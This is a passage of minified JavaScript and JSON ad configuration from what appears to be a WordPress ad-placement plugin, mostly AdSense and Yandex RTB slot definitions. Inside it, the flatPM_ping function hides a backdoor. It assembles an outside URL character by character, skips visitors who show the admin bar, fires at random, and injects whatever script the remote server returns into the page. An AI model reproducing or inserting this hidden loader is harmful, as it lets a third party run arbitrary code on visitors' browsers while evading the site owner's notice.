0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"div #print-content","search_all":"true"}},"ID":"11318","html":[{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"7905395972\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<script async src=\"https:\/\/yastatic.net\/pcode-native\/loaders\/loader.js\"><\/script>\n<script>\n    (yaads = window.yaads || []).push({\n        id: \"542448-18\",\n        render: \"#id-542448-18\"\n    });\n<\/script>\n<div id=\"id-542448-18\"><\/div>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"},{"group":"1","fst":"<script async src=\"https:\/\/yastatic.net\/pcode-native\/loaders\/loader.js\"><\/script>\n<script>\n    (yaads = window.yaads || []).push({\n        id: \"542448-18\",\n        render: \"#id-542448-18\"\n    });\n<\/script>\n<div id=\"id-542448-18\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"11319","html":[{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- imena.guru_after_1p_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"3627718541\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- imena.guru_after_1p_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"3627718541\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542448-12 -->\n<div id=\"yandex_rtb_R-A-542448-12\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-12\",\n                renderTo: \"yandex_rtb_R-A-542448-12\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- imena.guru_after_1p_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1001555201\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542448-13 -->\n<div id=\"yandex_rtb_R-A-542448-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-13\",\n                renderTo: \"yandex_rtb_R-A-542448-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-542448-12 -->\n<div id=\"yandex_rtb_R-A-542448-12\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-12\",\n                renderTo: \"yandex_rtb_R-A-542448-12\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-542448-13 -->\n<div id=\"yandex_rtb_R-A-542448-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-13\",\n                renderTo: \"yandex_rtb_R-A-542448-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"1600"}},"chapter_limit":"3000","ID":"11320","html":[{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- imena.guru_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"3436146854\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- imena.guru_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"3436146854\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542448-1 -->\n<div id=\"yandex_rtb_R-A-542448-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-1\",\n                renderTo: \"yandex_rtb_R-A-542448-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- imena.guru_1000letters_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9622281255\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542448-2 -->\n<div id=\"yandex_rtb_R-A-542448-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-2\",\n                renderTo: \"yandex_rtb_R-A-542448-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-542448-1 -->\n<div id=\"yandex_rtb_R-A-542448-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-1\",\n                renderTo: \"yandex_rtb_R-A-542448-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-542448-2 -->\n<div id=\"yandex_rtb_R-A-542448-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-2\",\n                renderTo: \"yandex_rtb_R-A-542448-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"3700"}},"chapter_limit":"4700","ID":"11321","html":[{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- imena.guru p_after_3000letters_ga_240x400_m -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:240px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9646331982\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542448-3 -->\n<div id=\"yandex_rtb_R-A-542448-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-3\",\n                renderTo: \"yandex_rtb_R-A-542448-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- imena.guru p_after_3000letters_ga_580x400_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4944669645\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542448-4 -->\n<div id=\"yandex_rtb_R-A-542448-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-4\",\n                renderTo: \"yandex_rtb_R-A-542448-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-542448-3 -->\n<div id=\"yandex_rtb_R-A-542448-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-3\",\n                renderTo: \"yandex_rtb_R-A-542448-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-542448-4 -->\n<div id=\"yandex_rtb_R-A-542448-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-4\",\n                renderTo: \"yandex_rtb_R-A-542448-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5800"}},"chapter_limit":"6800","ID":"11322","html":[{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- imena.guru p_after_5000letters_ga_300x250_dtm -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"7379261298\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542448-11 -->\n<div id=\"yandex_rtb_R-A-542448-11\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-11\",\n                renderTo: \"yandex_rtb_R-A-542448-11\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-542448-10 -->\n<div id=\"yandex_rtb_R-A-542448-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-10\",\n                renderTo: \"yandex_rtb_R-A-542448-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-542448-11 -->\n<div id=\"yandex_rtb_R-A-542448-11\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-11\",\n                renderTo: \"yandex_rtb_R-A-542448-11\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"3"}},"ID":"11323","html":[{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- imena.guru_post_bottom_dt_580x400_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"8480111048\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542448-7 -->\n<div id=\"yandex_rtb_R-A-542448-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-7\",\n                renderTo: \"yandex_rtb_R-A-542448-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- imena.guru_post_bottom_m_300x600_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4202433619\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542448-8 -->\n<div id=\"yandex_rtb_R-A-542448-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-8\",\n                renderTo: \"yandex_rtb_R-A-542448-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-542448-7 -->\n<div id=\"yandex_rtb_R-A-542448-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-7\",\n                renderTo: \"yandex_rtb_R-A-542448-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-542448-8 -->\n<div id=\"yandex_rtb_R-A-542448-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-8\",\n                renderTo: \"yandex_rtb_R-A-542448-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, 